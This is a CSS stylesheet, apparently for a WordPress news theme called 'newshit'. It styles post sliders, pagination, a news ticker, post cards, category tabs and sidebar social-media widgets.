.author-info-wrapper .author-info-box .author-info ul li a[data-original-title=instagram] {
  color: #EF00A2;
}
.author-info-wrapper .author-info-box .author-info ul li a[data-original-title=dribbble] {
  color: #ea4c89;
}
.author-info-wrapper .author-info-box .author-info ul li a[data-original-title=whatsapp] {
  color: #25D366;
}

.post-slider-box {
  margin-top: 35px;
  overflow: hidden;
}
.post-slider-box .post-image-with-content {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px;
  border-radius: 10px;
  height: 600px;
  position: relative;
  z-index: 0;
}
@media screen and (max-width: 670px) {
  .post-slider-box .post-image-with-content {
    padding: 50px 15px;
    height: 500px;
  }
}
.post-slider-box .post-image-with-content::after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  background: linear-gradient(178.75deg, rgba(176, 113, 255, 0) -10.93%, rgba(0, 0, 0, 0.9) 80.14%);
  mix-blend-mode: normal;
}
.post-slider-box .post-image-with-content .newshit-table {
  display: table;
  height: 100%;
  width: 100%;
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell {
  display: table-cell;
  width: 100%;
  vertical-align: bottom;
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content {
  width: 64%;
  margin: 0 auto;
  text-align: center;
}
@media screen and (max-width: 670px) {
  .post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content {
    width: 100%;
  }
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .category ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .category ul li {
  display: inline-block;
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .category ul li i {
  display: none;
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .category ul li a {
  background: var(--color-primary);
  display: block;
  padding: 8px 20px;
  border-radius: 30px;
  line-height: 1;
  color: var(--color-white);
  font-size: 15px;
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-title {
  font-size: 36px;
  font-weight: 600;
  margin-top: 16px;
  margin-bottom: 16px;
  word-break: break-word;
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-title a {
  color: var(--color-white);
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-title a:hover {
  color: var(--color-primary);
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-meta ul li {
  color: var(--color-white);
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-meta ul li a {
  color: var(--color-white);
}
.post-slider-box .post-image-with-content .newshit-table .newshit-table-cell .post-slide-content .post-meta ul li a:hover {
  color: var(--color-primary);
}
.post-slider-box .slick-arrow {
  width: 85px;
  height: 85px;
  font-size: 25px;
  border: 5px solid;
  border-color: var(--color-primary);
}
.post-slider-box .slick-arrow.slick-prev {
  margin-left: -180px;
}
.post-slider-box .slick-arrow.slick-next {
  margin-right: -180px;
}
.post-slider-box:hover .slick-arrow.slick-prev {
  margin-left: 0;
}
.post-slider-box:hover .slick-arrow.slick-next {
  margin-right: 0;
}

.layout-grid-rs .single-post-item article .post-content-wrapper .post-footer,
.layout-grid-ls .single-post-item article .post-content-wrapper .post-footer,
.layout-grid .single-post-item article .post-content-wrapper .post-footer {
  display: block;
}
.layout-grid-rs .single-post-item article .post-content-wrapper .post-footer span.tags-links,
.layout-grid-ls .single-post-item article .post-content-wrapper .post-footer span.tags-links,
.layout-grid .single-post-item article .post-content-wrapper .post-footer span.tags-links {
  display: block;
  margin-bottom: 10px;
}

ul.newshit-recent-post-widget li {
  display: flex;
  margin-bottom: 15px;
}
ul.newshit-recent-post-widget li img {
  width: 80px;
  height: 80px;
  border-radius: 5px;
}
ul.newshit-recent-post-widget li .newshit-recent-post-title-and-date {
  margin-left: 15px;
}
ul.newshit-recent-post-widget li .newshit-recent-post-title-and-date h6 {
  font-size: 16px;
  line-height: 27px;
  margin: 0;
  font-weight: 600;
}
ul.newshit-recent-post-widget li .newshit-recent-post-title-and-date h6 a {
  color: var(--color-black);
}
ul.newshit-recent-post-widget li .newshit-recent-post-title-and-date h6 a:hover {
  color: var(--color-primary);
}

/*--------------------------------------------------------------
# POST NAVICATION CSS
--------------------------------------------------------------*/
nav.navigation.pagination,
.pagination-area,
nav.navigation.comments-pagination {
  display: block;
}
nav.navigation.pagination ul,
.pagination-area ul,
nav.navigation.comments-pagination ul {
  padding: 0;
  margin: 0;
  list-style: none;
  padding-left: 14px;
}
nav.navigation.pagination ul li,
.pagination-area ul li,
nav.navigation.comments-pagination ul li {
  display: inline-block;
  margin-right: 5px;
}
nav.navigation.pagination ul li a:hover,
.pagination-area ul li a:hover,
nav.navigation.comments-pagination ul li a:hover {
  background-color: var(--color-primary);
  color: var(--color-white);
  border-color: transparent;
}
nav.navigation.pagination ul li a,
nav.navigation.pagination ul li span,
nav.navigation.pagination ul li span.page-numbers.current,
.pagination-area ul li a,
.pagination-area ul li span,
.pagination-area ul li span.page-numbers.current,
nav.navigation.comments-pagination ul li a,
nav.navigation.comments-pagination ul li span,
nav.navigation.comments-pagination ul li span.page-numbers.current {
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid var(--color-thard);
  text-align: center;
  vertical-align: middle;
  color: var(--color-black);
  line-height: 50px;
  font-weight: 400;
  font-style: initial;
}
nav.navigation.pagination ul li span.page-numbers.current,
nav.navigation.pagination ul li span.current,
nav.navigation.pagination ul li a.current,
nav.navigation.pagination ul li span,
.pagination-area ul li span.page-numbers.current,
.pagination-area ul li span.current,
.pagination-area ul li a.current,
.pagination-area ul li span,
nav.navigation.comments-pagination ul li span.page-numbers.current,
nav.navigation.comments-pagination ul li span.current,
nav.navigation.comments-pagination ul li a.current,
nav.navigation.comments-pagination ul li span {
  background-color: var(--color-primary);
  color: var(--color-white);
  border-color: transparent;
}

.post-details-wrapper article .entry-content .page-links a {
  text-decoration: none;
}
.post-details-wrapper article .entry-content .page-links a:hover {
  color: var(--color-white);
}

.page-links span.current {
  background-color: var(--color-primary);
  color: var(--color-white);
}
.page-links span,
.page-links a {
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid var(--color-primary);
  text-align: center;
  vertical-align: middle;
  color: var(--color-black);
  line-height: 50px;
  font-weight: 400;
}
.page-links span:hover,
.page-links a:hover {
  background-color: var(--color-primary);
  color: var(--color-white);
  border-color: transparent;
}

.pagination-area {
  text-align: center;
  margin: 40px 0;
}

.comments-area a.page-numbers:hover {
  background-color: var(--color-primary);
  color: var(--color-white);
}

.comment-pagination:empty {
  margin-top: 0;
  display: none;
}

.comment-content a a {
  word-wrap: break-word;
}

nav.navigation.comments-pagination {
  margin-top: 50px;
}

nav.navigation.post-navigation {
  padding: 17px 0;
  border-top: 2px solid var(--color-thard);
  border-bottom: 2px solid var(--color-thard);
  margin-top: 100px;
  margin-bottom: 100px;
}

.newshit-post-navication-single {
  margin-top: 40px;
}
.newshit-post-navication-single .nav-links {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.newshit-post-navication-single .nav-links .post-single-nav {
  width: 50%;
}
.newshit-post-navication-single .nav-links .post-single-nav .nav-label {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 6px;
  color: var(--color-body);
}
.newshit-post-navication-single .nav-links .post-single-nav .nav-title {
  -ms-word-break: break-all;
  word-break: break-all;
}
.newshit-post-navication-single .nav-links .post-single-nav .nav-title a {
  font-size: 18px;
  font-weight: 500;
  -ms-word-break: break-all;
  word-break: break-all;
}
.newshit-post-navication-single .nav-links .post-single-nav .nav-title a:hover {
  color: var(--color-primary);
}
.newshit-post-navication-single .nav-links .nav-previous.post-single-nav {
  padding-right: 30px;
}
.newshit-post-navication-single .nav-links .nav-next.post-single-nav {
  padding-left: 30px;
  text-align: right;
}

/*--------------------------------------------------------------
# NEWS TICKER CSS
--------------------------------------------------------------*/
.newshit-news-sticker-wrapper .acme-news-ticker {
  background: var(--color-thard);
  position: relative;
  height: 60px;
  overflow: hidden;
  margin-bottom: 40px;
}
@media (min-width: 768px) {
  .newshit-news-sticker-wrapper .acme-news-ticker {
    margin-top: 0;
  }
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-label {
  background: var(--color-black);
  padding: 10px 20px;
  width: auto;
  float: left;
  margin-right: 35px;
  line-height: normal;
  height: 100%;
  color: var(--color-white);
  vertical-align: middle;
  display: flex;
  align-items: center;
  position: relative;
  z-index: 0;
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-label::after {
  width: 54px;
  height: 54px;
  background: var(--color-black);
  content: "";
  right: 0;
  position: absolute;
  right: -21px;
  transform: rotate(43deg);
  top: 2px;
  z-index: -33;
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-label::before {
  width: 15px;
  height: 15px;
  position: absolute;
  content: "";
  border-radius: 100%;
  left: 0;
  right: 0;
  margin: auto;
  z-index: -1;
  animation: mymove 1.5s infinite;
}
@media (max-width: 575px) {
  .newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-label {
    display: none;
  }
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-box {
  height: 100%;
  padding: 7px 0;
  overflow: hidden;
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-box ul {
  width: 100%;
  list-style-type: none !important;
  padding: 0;
  margin: 0;
  display: inline-table;
  max-height: 60px;
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-box ul li {
  vertical-align: middle;
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-box ul li img {
  width: 45px;
  height: 45px;
  border-radius: 100%;
  margin-right: 10px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.16);
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-box ul li a {
  text-decoration: none;
  font-size: 16px;
  font-weight: 500;
  max-width: 300px;
  vertical-align: middle;
  line-height: 24px;
  cursor: pointer;
}
.newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-box ul li a:hover {
  color: var(--color-primary);
}
@media (max-width: 575px) {
  .newshit-news-sticker-wrapper .acme-news-ticker .acme-news-ticker-box {
    padding-left: 10px;
    padding-right: 120px;
  }
}

@keyframes mymove {
  50% {
    box-shadow: 0px 0px 25px 24px var(--color-primary);
    background-color: var(--color-primary);
  }
}
/*--------------------------------------------------------------
# FRONT POST ITEM CSS
--------------------------------------------------------------*/
.newshit-post-item {
  position: relative;
}
.newshit-post-item .newshit-post-catagory {
  margin-bottom: 14px;
}
.newshit-post-item .newshit-post-catagory ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.newshit-post-item .newshit-post-catagory ul li {
  display: inline-block;
}
.newshit-post-item .newshit-post-catagory ul li a {
  background: var(--color-primary);
  padding: 5px 15px;
  line-height: 1;
  margin-right: 10px;
  display: block;
  font-size: 13px;
  color: var(--color-white);
  font-weight: 500;
  text-transform: capitalize;
}
.newshit-post-item .newshit-post-title {
  font-size: 25px;
  line-height: 1.5;
  white-space: nowrap;
  overflow-wrap: break-word;
  margin-bottom: 0px;
  -ms-word-break: break-all;
  word-break: break-all;
}
.newshit-post-item .newshit-post-title a {
  color: var(--color-white);
  display: inline;
  white-space: normal;
  transition: 0.4s;
}
.newshit-post-item .newshit-post-title a:hover {
  border-bottom: 1px dotted var(--color-white);
  transition: 0.4s;
}
.newshit-post-item .newshit-post-meta {
  margin-top: 10px;
}
.newshit-post-item .newshit-post-meta ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.newshit-post-item .newshit-post-meta ul li {
  display: inline-block;
  text-transform: capitalize;
  margin-right: 15px;
  color: var(--color-white);
}
.newshit-post-item .newshit-post-meta ul li i {
  margin-right: 5px;
  color: var(--color-white);
}
.newshit-post-item .newshit-post-meta ul li a {
  text-transform: capitalize;
  color: var(--color-white);
}
.newshit-post-item .newshit-post-meta ul li a:hover {
  color: var(--color-primary);
}

.newshit-post-item.muckup-two .newshit-post-item-content {
  margin-top: 25px;
}
.newshit-post-item.muckup-two .newshit-post-title a {
  color: var(--color-black);
}
.newshit-post-item.muckup-two .newshit-post-title a:hover {
  border-bottom: none;
  color: var(--color-primary);
}
.newshit-post-item.muckup-two .newshit-post-meta ul li {
  text-transform: capitalize;
  color: var(--color-black);
}
.newshit-post-item.muckup-two .newshit-post-meta ul li i {
  color: var(--color-primary);
}
.newshit-post-item.muckup-two .newshit-post-meta ul li a {
  text-transform: capitalize;
  color: var(--color-black);
}
.newshit-post-item.muckup-two .newshit-post-meta ul li a:hover {
  color: var(--color-primary);
}

.newshit-post-thumbnail-wrapper img {
  border-radius: 5px;
}

.newshit-post-item.muckup-one .newshit-post-item-content {
  position: absolute;
  bottom: 0;
  padding: 15px;
  z-index: 1;
}

.main-news-section-layout-two .tab-title {
  margin: 0 0px 20px;
  padding: 12px 15px;
}
.main-news-section-layout-two .post-small-image {
  max-width: 80px;
  max-height: 80px;
}
.main-news-section-layout-two .item-scrill {
  max-height: 475px;
}

.main-news-section-layout-three .no-main-ads .item-scrill {
  max-height: 470px;
}

.main-news-section-layout-three .show-main-ads .item-scrill {
  max-height: 580px;
}

.main-news-section-layout-one .item-scrill {
  max-height: 472px;
}
@media (max-width: 992px) {
  .main-news-section-layout-one .item-scrill {
    max-height: 382px;
  }
}

.newshit-gradent {
  position: relative;
}
.newshit-gradent::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 22.92%, rgba(0, 0, 0, 0.7) 60.84%);
  top: 0;
  left: 0;
  z-index: 0;
  border-radius: 5px;
}

.newshit-banner-slide-wrapper .slick-slider .slick-arrow {
  top: 50px;
}
.newshit-banner-slide-wrapper .slick-slider .slick-arrow.slick-next {
  right: 3%;
}
.newshit-banner-slide-wrapper .slick-slider .slick-arrow.slick-prev {
  left: auto;
  right: 10%;
}

.newshit-post-item-medium {
  height: 350px;
  margin-bottom: 30px;
}
.newshit-post-item-medium .newshit-post-thumbnail-wrapper {
  max-height: 100%;
  height: 100%;
  object-fit: cover;
  background-color: #d1d1d1;
}
.newshit-post-item-medium .newshit-post-thumbnail-wrapper img {
  width: 100%;
  max-width: 100%;
  max-height: 100%;
  height: 100%;
  object-fit: cover;
}
.newshit-post-item-medium .newshit-post-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0px;
}

.row.featured-section .slick-slide, .row.most-liked-section .slick-slide {
  padding: 0 12px;
}

.newshit-section-arrows {
  position: absolute;
  right: 0;
  bottom: 7px;
}
.newshit-section-arrows button.custom-arrow {
  background: transparent;
  border: 1px solid var(--color-body);
  color: var(--color-body);
  width: 30px;
  height: 30px;
  transition: 0.4s;
}
.newshit-section-arrows button.custom-arrow:hover {
  background-color: var(--color-primary);
  border-color: transparent;
  color: var(--color-white);
}

.newshit-banner-slide-wrapper {
  position: relative;
}
@media (max-width: 767px) {
  .newshit-banner-slide-wrapper {
    margin-bottom: 40px;
  }
}
.newshit-banner-slide-wrapper .newshit-section-arrows {
  top: 20px;
  bottom: auto;
  z-index: 1;
  right: 20px;
}
.newshit-banner-slide-wrapper .newshit-section-arrows .custom-arrow {
  border-color: var(--color-primary);
  color: var(--color-primary);
}
.newshit-banner-slide-wrapper .newshit-post-thumbnail-wrapper {
  height: 520px;
  background-color: #d1d1d1;
}
.newshit-banner-slide-wrapper .newshit-post-thumbnail-wrapper img {
  height: 100%;
  object-fit: cover;
  max-width: 100%;
  width: 100%;
}
@media (max-width: 992px) {
  .newshit-banner-slide-wrapper .newshit-post-thumbnail-wrapper {
    height: 430px;
  }
}
@media (max-width: 767px) {
  .newshit-banner-slide-wrapper .newshit-post-thumbnail-wrapper {
    height: 315px;
  }
}

.main-news-section-layout-two .newshit-banner-slide-wrapper .newshit-post-thumbnail-wrapper {
  height: 385px;
}
@media (max-width: 767px) {
  .main-news-section-layout-two .newshit-banner-slide-wrapper .newshit-post-thumbnail-wrapper {
    height: 315px;
  }
}

/*--------------------------------------------------------------
# FRONT POST TAB ITEM CSS
--------------------------------------------------------------*/
.banner-tab-wrapper .nav.nav-tabs.banner-post-tab-item {
  border: none;
  margin-bottom: 20px;
}
.banner-tab-wrapper .tab-title {
  border: none;
  background: var(--color-black);
  border-radius: 0;
  margin-right: 10px;
  padding: 7px 20px;
  line-height: 1;
  font-size: 15px;
  text-transform: capitalize;
  font-weight: 500;
  color: var(--color-white);
}
.banner-tab-wrapper .tab-title.active {
  background-color: var(--color-primary);
  color: var(--color-white);
}

@media (max-width: 767px) {
  .banner-tab-wrapper.show-main-ads {
    margin-top: 30px;
  }
}

/*--------------------------------------------------------------
# FRONT MINI POST CSS
--------------------------------------------------------------*/
.post-small-item {
  display: flex;
  align-items: center;
  margin-bottom: 18px;
}
.post-small-item .post-small-image {
  max-width: 90px;
  max-height: 90px;
  width: 100%;
  height: 100%;
  background: #d1d1d1;
  min-width: 90px;
  min-height: 90px;
}
.post-small-item .post-small-image img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  width: 100%;
  border-radius: 5px;
}
.post-small-item .post-small-content {
  margin-left: 20px;
}
.post-small-item .post-small-content .post-small-meta ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.post-small-item .post-small-content .post-small-meta ul li {
  display: inline-block;
  margin-right: 6px;
  font-size: 14px;
  text-transform: capitalize;
}
.post-small-item .post-small-content .post-small-meta ul li i {
  margin-right: 4px;
  color: var(--color-primary);
}
.post-small-item .post-small-content .post-small-meta ul li:last-child {
  margin-right: 0;
}
.post-small-item .post-small-content .post-small-title {
  font-size: 17px;
  line-height: 26px;
  font-weight: 500;
  margin-bottom: 0;
  margin-top: 5px;
  -ms-word-break: break-all;
  word-break: break-all;
}
.post-small-item .post-small-content .post-small-title a {
  color: var(--color-black);
}
.post-small-item .post-small-content .post-small-title a:hover {
  color: var(--color-primary);
}

.main-news-section-layout-two .post-small-item .post-small-image {
  max-width: 80px;
  max-height: 80px;
}

/*--------------------------------------------------------------
# FRONT CATEGORY SECTION CSS
--------------------------------------------------------------*/
.newshit-section-title-box {
  flex-grow: 1;
}

.category-menu-wrapper ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: right;
}
@media (max-width: 599px) {
  .category-menu-wrapper ul {
    text-align: center;
  }
}
.category-menu-wrapper ul li {
  display: inline-block;
  font-weight: 600;
  color: var(--color-black);
  margin-left: 19px;
  text-transform: capitalize;
  cursor: pointer;
  transition: 0.4s;
}
.category-menu-wrapper ul li:hover {
  color: var(--color-primary);
}
.category-menu-wrapper ul li:first-child {
  margin-left: 0;
}
.category-menu-wrapper ul li.active {
  color: var(--color-primary);
}

.newshit-category-post-wrapper .Category-first-item {
  margin-bottom: 30px;
}
.newshit-category-post-wrapper .Category-first-item .newshit-post-title {
  font-size: 24px;
}
.newshit-category-post-wrapper .Category-first-item .post-content {
  margin-top: 10px;
}

/*--------------------------------------------------------------
# FRONT CATEGORY SECTION CSS
--------------------------------------------------------------*/
.newshit-front-recent-post-item {
  background-color: var(--color-white);
  box-shadow: 0px 0px 33px 0px lab(0 0 0/0.12);
  border-radius: 5px;
  margin-bottom: 30px;
}
.newshit-front-recent-post-item .newshit-post-thumbnail-wrapper {
  height: 100%;
  background-color: #d1d1d1;
}
.newshit-front-recent-post-item .newshit-post-thumbnail-wrapper img {
  max-width: 100%;
  max-height: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 5px 0px 0 5px;
}
.newshit-front-recent-post-item .newshit-post-item-content {
  margin: 0px;
  padding: 20px;
  font-style: initial;
}
.newshit-front-recent-post-item .newshit-post-item-content .newshit-post-title {
  font-size: 25px;
}
.newshit-front-recent-post-item .newshit-post-item-content .post-content {
  margin-top: 10px;
}
.newshit-front-recent-post-item .newshit-post-item-content .newshit-post-readmore-box {
  margin-top: 15px;
}
.newshit-front-recent-post-item .newshit-post-item-content .newshit-post-readmore-box a.newshit-post-readmore {
  display: inline-block;
  border: 1px solid var(--color-body);
  padding: 6px 20px;
  border-radius: 5px;
  color: var(--color-black);
  font-size: 16px;
  font-weight: normal;
  line-height: 27px;
  font-style: initial;
}
.newshit-front-recent-post-item .newshit-post-item-content .newshit-post-readmore-box a.newshit-post-readmore i {
  font-size: 84%;
  position: relative;
  top: 1px;
}
.newshit-front-recent-post-item .newshit-post-item-content .newshit-post-readmore-box a.newshit-post-readmore:hover {
  background-color: var(--color-primary);
  border-color: transparent;
  color: var(--color-white);
}

a.newshit-post-readmore {
  display: inline-block;
  border: 1px solid var(--color-body);
  padding: 6px 20px;
  border-radius: 5px;
  color: var(--color-black);
  font-size: 16px;
  font-weight: normal;
  line-height: 27px;
  font-style: initial;
}
a.newshit-post-readmore i {
  font-size: 84%;
  position: relative;
  top: 1px;
}
a.newshit-post-readmore:hover {
  background-color: var(--color-primary);
  border-color: transparent;
  color: var(--color-white);
}

.newshit-front-recent-post-item.muckup-two .newshit-post-item-content {
  margin: 0px;
}

.newshit-content-post-wrapper .pagination-area {
  margin: 0;
}

/*--------------------------------------------------------------
# FRONT PAGE WIDGET SECTION CSS
--------------------------------------------------------------*/
.sidebar-widget-area.home-widget-area section.widget {
  background: var(--color-white);
  padding: 0;
  overflow: unset;
}
.sidebar-widget-area.home-widget-area section.widget .widget-title, .sidebar-widget-area.home-widget-area section.widget label.wp-block-search__label {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  border-bottom: 1px solid var(--color-thard);
  position: relative;
  padding-bottom: 10px;
  display: flex;
  font-weight: 500;
  line-height: 29px;
}
.sidebar-widget-area.home-widget-area section.widget .widget-title::after, .sidebar-widget-area.home-widget-area section.widget label.wp-block-search__label::after {
  content: "";
  width: 155px;
  height: 3px;
  background: var(--color-primary);
  position: absolute;
  left: 0;
  bottom: -2px;
  border-radius: 37px;
}
.sidebar-widget-area.home-widget-area section.widget .widget-title::before, .sidebar-widget-area.home-widget-area section.widget label.wp-block-search__label::before {
  width: 10px;
  height: 10px;
  background: var(--color-primary);
  position: absolute;
  content: "";
  bottom: -5px;
  z-index: 1;
  border-radius: 100%;
  animation-duration: 3s;
  animation-timing-function: cubic-bezier(0.43, 0.21, 0.05, 0.76);
  animation-iteration-count: infinite;
  animation-name: MOVE-BG;
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget {
  box-shadow: 0px 0px 33px 0px rgba(0, 0, 0, 0.13);
  border-radius: 5px;
  padding: 30px;
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .about-info-image {
  box-shadow: 0px 0px 33px 0px rgba(0, 0, 0, 0.2);
  border: 5px solid var(--color-white);
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .social-links ul li {
  margin-right: 5px;
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .social-links ul li a {
  width: 35px;
  height: 35px;
  text-align: center;
  background: var(--color-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 100%;
  font-size: 13px;
  color: var(--color-white);
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .social-links ul li a.Facebook {
  background-color: #175BEB;
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .social-links ul li a.Twitter {
  background-color: #1DA1F2;
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .social-links ul li a.LinkedIn {
  background-color: #0072B1;
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .social-links ul li a.Instagram {
  background-color: #EF00A2;
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .social-links ul li a.Pinterest {
  background-color: #c8232c;
}
.sidebar-widget-area.home-widget-area section.widget_newshit_about_info_widget .social-links ul li a.YouTube {
  background-color: #c4302b;
}

section.widget_newshit_company_info_widget .company-info-top {
  margin-bottom: 20px;
}
section.widget_newshit_company_info_widget .social-links ul li {
  margin-right: 5px;
  display: inline-block;
}
section.widget_newshit_company_info_widget .social-links ul li a {
  width: 35px;
  height: 35px;
  text-align: center;
  background: var(--color-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 100%;
  font-size: 13px;
  color: var(--color-white);
}
section.widget_newshit_company_info_widget .social-links ul li a.Facebook {
  background-color: #175BEB;
}
section.widget_newshit_company_info_widget .social-links ul li a.Twitter {
  background-color: #1DA1F2;
}
section.widget_newshit_company_info_widget .social-links ul li a.LinkedIn {
  background-color: #0072B1;
}
section.widget_newshit_company_info_widget .social-links ul li a.Instagram {
  background-color: #EF00A2;
}
section.widget_newshit_company_info_widget .social-links ul li a.Pinterest {
  background-color: #c8232c;
}
section.widget_newshit_company_info_widget .social-links ul li a.YouTube {
  background-color: #c4302b;
}

.footer-widget.widget_newshit_nav_menu ul li {
  display: inline-block;
  width: 49%;
}

.content-left .sidebar-widget-area.home-widget-area section.widget {
  margin-right: 20px;
}
@media (max-width: 991px) {
  .content-left .sidebar-widget-area.home-widget-area section.widget {
    margin-right: 0;
  }
}

.content-right .sidebar-widget-area.home-widget-area section.widget {
  margin-left: 20px;
}
@media (max-width: 991px) {
  .content-right .sidebar-widget-area.home-widget-area section.widget {
    margin-left: 0;
  }
}

.widget_newshit-recent-posts .post-small-meta ul {
  margin: 0;
  padding: 0 !important;
  list-style: none;
}
.widget_newshit-recent-posts .post-small-meta ul li {
  display: inline-block;
  margin: 0 10px 0px 0px !important;
  padding: 0 !important;
  font-size: 14px;
}
.widget_newshit-recent-posts .post-small-meta ul li i {
  margin-right: 5px;
}

.widget_newshit_social_media_widget ul.newshit-social-media-widget {
  margin-left: -10px;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li {
  display: inline-flex;
  background: var(--color-white);
  padding: 10px;
  border-radius: 5px;
  align-items: center;
  box-shadow: 0px 0px 33px 0px rgba(0, 0, 0, 0.08);
  margin-left: 12px;
  margin-bottom: 15px;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a {
  width: 35px;
  height: 35px;
  background: var(--color-primary);
  border-radius: 5px;
  margin: 0;
  padding: 0;
  color: var(--color-white);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a::after {
  font-family: "Font Awesome 5 Brands";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.facebook {
  background-color: #1877f2;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.facebook:after {
  content: "\f39e";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.twitter {
  background-color: #1da1f2;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.twitter:after {
  content: "\f099";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.linkedin {
  background-color: #0a66c2;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.linkedin:after {
  content: "\f0e1";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.instagram {
  background-color: #c32aa3;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.instagram:after {
  content: "\f16d";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.pinterest {
  background-color: #bd081c;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.pinterest:after {
  content: "\f231";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.youtube {
  background-color: #ff0000;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.youtube:after {
  content: "\f167";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.vimeo {
  background-color: #1ab7ea;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.vimeo:after {
  content: "\f27d";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.soundcloud {
  background-color: #ff5500;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.soundcloud:after {
  content: "\f1be";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.medium {
  background-color: #12100e;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.medium:after {
  content: "\f3c7";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.tiktok {
  background-color: #ee1d52;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.tiktok:after {
  content: "\e07b";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.snapchat {
  background-color: #fffc00;
  color: var(--color-black);
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.snapchat:after {
  content: "\f2ac";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.wechat {
  background-color: #09B83E;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.wechat:after {
  content: "\f1d7";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.qq {
  background-color: #003A70;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.qq:after {
  content: "\f1d6";
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.tumblr {
  background-color: #35465d;
}
.widget_newshit_social_media_widget ul.newshit-social-media-widget li .newshit-social-link a.tumblr:after {
  content: "\f173";
}
